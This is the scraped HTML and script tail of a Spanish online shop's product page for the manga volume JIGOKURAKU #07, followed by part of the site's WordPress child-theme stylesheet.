			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Norma","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/manganorma\/"}},{"@type":"ListItem","position":4,"item":{"name":"JIGOKURAKU #07","@id":"https:\/\/arte9.com\/producto\/jigokuraku-07\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/jigokuraku-07\/#product","name":"JIGOKURAKU #07","url":"https:\/\/arte9.com\/producto\/jigokuraku-07\/","description":"GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Ch\u00f4be, que pierden el control de s\u00ed mismos tras abusar del tao, vuelven en s\u00ed gracias a las palabras de Sagiri y T\u00f4ma. El objetivo de los Tensen est\u00e1 cada vez m\u00e1s claro, y mientras Ch\u00f4be decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla... \u00bfQu\u00e9 les esperar\u00e1 en H\u00f4rai entre todo el caos?","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/08\/jIGOKURAKU.jpg","sku":17282,"offers":[{"@type":"Offer","price":"8.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"8.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/jigokuraku-07\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"jigokuraku-07","post_type":"product","name":"jigokuraku-07","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/jigokuraku-07"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"17282","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
